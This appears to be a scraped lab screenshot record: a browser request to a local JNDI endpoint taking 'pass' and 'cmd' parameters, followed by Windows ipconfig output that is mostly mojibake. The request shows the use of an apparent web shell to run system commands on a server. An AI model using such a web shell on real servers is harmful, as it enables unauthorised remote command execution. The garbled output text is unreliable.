 localhost:8080/jndi/jndi?pass=aaa&cmd=ipconfig
导入收藏夹 若要进行快速访问，请将你的网址收藏放在此收藏夹栏上。 立即管理收藏夹
Windows IP ??
???????? ????* 1:
???? . . . . . . . . . . . . : ???????
????? DNS ?? . . . . . . . :
???????? ????* 2:
???? . . . . . . . . . . . . : ???????
????? DNS ?? . . . . . . . :
?????? VMware Network Adapter VMnet18:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::ff55:627b:c489:63cd%5
IPv4 ?? . . . . . . . . . . . . : 10.10.1.1
???? . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . :
?????? VMware Network Adapter VMnet1: